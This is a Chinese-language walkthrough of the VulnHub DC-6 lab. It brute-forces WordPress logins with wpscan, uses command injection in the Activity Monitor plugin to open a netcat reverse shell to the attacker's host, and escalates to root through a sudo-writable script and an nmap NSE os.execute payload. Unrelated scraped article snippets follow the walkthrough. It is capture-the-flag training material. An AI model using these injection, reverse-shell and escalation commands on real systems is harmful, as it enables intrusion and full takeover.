VulnHub_DC-6渗透流程

DC-6

kali:192.168.157.131

靶机:192.168.157.150

修改host文件,添加192.168.157.150 wordy不然解析不了域名

信息收集

发现是WordPress 5.1.1,探测一下用户,使用wpscan对其用户进行枚举

wpscan --url http://wordy/ --enumerate u

另存为user.txt

扫一下目录找到登录界面

访问http://wordy/wp-login.php,得到登录界面

官网对密码本有说明

CLUE

OK, this isn't really a clue as such, but more of some "we don't want to spend five years waiting for a certain process to finish" kind of advice for those who just want to get on with the job.

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt That should save you a few years.

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt



现在用户密码都有了,直接爆破

wpscan --url http://wordy/ -U user.txt -P passwords.txt

得到了mark的密码:helpdesk01



登录成功,WordPress 的插件 Activity monitor 有一个远程命令执行的漏洞(CVE-2018-15877)



在tools界面,在ip后接其他命令,同样会执行(有输入长度限制,我这里直接改了输入框的maxlength)

既然能命令执行,直接弹个shell

反弹shell



kali先开启监听

nc -lnvp 9999

单击 Lookup 执行(maxlength要大于命令长度不然会截断,这里>48就行)

127.0.0.1 | nc 192.168.157.131 9999 -e /bin/bash

监听成功,改成交互式shell

python -c "import pty;pty.spawn('/bin/bash')"



我们登录的是mark,那先看看mark目录下有什么

得到了graham的密码:GSo7isUM1D4



现在就可以ssh连接了

通过sudo -l找到backups.sh可以执行

graham@dc-6:~$ sudo -l

Matching Defaults entries for graham on dc-6:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User graham may run the following commands on dc-6:

(jens) NOPASSWD: /home/jens/backups.sh

>是直接覆盖如果是>>就是追加,更改backups.sh里面的内容,让我们执行这个文件之后可以切换到jens的用户

echo "/bin/bash" > backups.sh

sudo -u jens ./backups.sh

发现jens用户可以使用nmap来提权

echo 'os.execute("/bin/sh")' > shell

sudo nmap --script=shell



这样就得到了root权限(不知道为什么我输入的命令不可见)

whoami

find / -name '*flag*.txt'

cat /root/theflag.txt

后面发现这个方式命令是可见的

cat os.execute("/bin/sh") > nse_root.nse

nmap --script=/home/jens/nse_root.nse

nse是nmap的插件扩展名

VulnHub_DC-6渗透流程的更多相关文章

- 『安全科普』WEB安全之渗透测试流程

熟悉渗透流程,攻击会像摆积木一样简单! 0x 01:信息收集 收集网站信息对渗透测试非常重要,收集到的信息往往会让你在渗透中获得意外惊喜. 1. 网站结构 可以使用扫描工具扫描目录,主要扫出网站管理员 ...

- 【转】WEB安全之渗透测试流程

熟悉渗透流程,攻击会像摆积木一样简单! 0x 01:信息收集 收集网站信息对渗透测试非常重要,收集到的信息往往会让你在渗透中获得意外惊喜. 1. 网站结构 可以使用扫描工具扫描目录,主要扫出网站管理员 ...

- 安全学习概览——恶意软件分析、web渗透、漏洞利用和挖掘、内网渗透、IoT安全分析、区块链、黑灰产对抗

1 基础知识1.1 网络熟悉常见网络协议:https://www.ietf.org/standards/rfcs/1.2 操作系统1.3 编程2 恶意软件分析2.1 分类2.1.1 木马2.1.2 B ...

- DC-9 靶机渗透测试

DC-9 渗透测试 冲冲冲,好好学习 DC系列的9个靶机做完了,对渗透流程基本掌握,但是实战中出现的情况千千万万,需要用到的知识面太广了,学不可以已. 靶机IP: 172.66.66.139 kali ...

- 实例讲解 SQL 注入攻击

这是一篇讲解SQL注入的实例文章,一步一步跟着作者脚步探索如何注入成功,展现了一次完整的渗透流程,值得一读.翻译水平有限,见谅! 一位客户让我们针对只有他们企业员工和顾客能使用的企业内网进行渗透测试. ...

- 利用Axis2默认口令安全漏洞可入侵WebService网站

利用Axis2默认口令安全漏洞可入侵WebService网站 近期,在乌云上关注了几则利用Axis2默认口令进行渗透测试的案例,大家的渗透思路基本一致,利用的技术工具也大致相同,我在总结这几则案例的基 ...

- metasploit 教程之基本参数和扫描

前言 首先我也不知道我目前的水平适不适合学习msf. 在了解一些msf之后,反正就是挺想学的.就写博记录一下.如有错误的地方,欢迎各位大佬指正. 感激不尽.! 我理解的msf msf全程metaspl ...

- Metasploit 学习

知识准备:CCNA/CCNP基础计算机知识框架:操作系统.汇编.数据库.网络.安全 木马.灰鸽子.口令破解.用后门拷贝电脑文件 渗透测试工程师 penetration test engineer &l ...

- Web安全工程师(进阶)课程表

01-SQL注入漏洞原理与利用 预备知识: 了解HTTP协议,了解常见的数据库.脚本语言.中间件.具备基本的编程语言基础. 授课大纲: 第一章:SQL注入基础 1.1 Web应用架构分析1.2 SQL ...

- 利用Axis2默认口令安全漏洞入侵WebService网站

近期,在黑吧安全网上关注了几则利用Axis2默认口令进行渗透测试的案例,大家的渗透思路基本一致,利用的技术工具也大致相同,我在总结这几则案例的基础之上进行了技术思路的拓展.黑吧安全网Axis2默认口令 ...

随机推荐

- golang sort —— 排序算法

该包实现了四种基本排序算法:插入排序.归并排序.堆排序和快速排序. 但是这四种排序方法是不公开的,它们只被用于sort包内部使用.所以在对数据集合排序时不必考虑应当选择哪一种排序方法,只要实现了sor ...

- win系统执行脚本报错策略更改无法加载文件 C:\Users\xx\AppData\Roaming\npm\pnpm.ps1,因为在此系统上禁止运行脚本

Start-Process powershell -Verb runAs Get-ExecutionPolicy Get-ExecutionPolicy -List set-ExecutionPoli ...

- orangepi zero2在linux5.4以上内核使用ili9341

背景 根据orangepi zero2用户手册说明,linux5.13内核不能使用 modprobe fbtft_device 驱动spi lcd 查看linux内核源码提交记录,发现在v5.4-rc ...

- ClipBord 复制 Html winform

剪贴板针对不同的数据格式,在组织剪贴板内容时,有不同的格式要求.最简单的是,复制一般的.txt文本内容.使用方法 ClipBord.Clear(); ClipBord.SetText(str); 复制 ...

- 我对asp.net管道模型的理解

参考:http://www.tracefact.net/tech/001.htmlhttps://www.xuebuyuan.com/zh-hant/470245.html我们的web程序被iis启动 ...

- 七年之痒!一个 PHP 程序员职业生涯的自述

大家好,我是码农先森. 今年刚好是我毕业的第七个年头,在婚姻感情当中都有一种「七年之痒」的说法,这次我把这个词「七年之痒」用一次在我的职业生涯复盘上.七年前我从告别校园,踏入互联网编程行业,七年后我依 ...

- 8.11考试总结(NOIP模拟36)[Dove 打扑克·Cicada 与排序·Cicada 拿衣服]

我会化作人间的风雨陪在你的身边 T1 Dove 打扑克 解题思路 考场上是想了一个树状数组维护的打法,但是竟然和 \(qn^2\) 的算法一样是 65pts 暴力就是对于每一次 2 询问重新建一下树状 ...

- 01-布局扩展-BFC完成圣杯布局

<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF ...

- map数据类型

MAP数据类型是一个类似于对象的数据类型 大型项目中会经常使用 通过 构造函数来定义MAP数据类型 con ...

- Vulkan的VkImage和OpenGL的Texture2D互转的3种方法

Vulkan的纹理和OpenGL的纹理之间共享的解决方案, 因为项目的功能需要同时引入OpenGL和Vulkan,又因为效率的影响必须想办法优化,两者之间需要互相访问互相转换的高效方案. Vulkan ...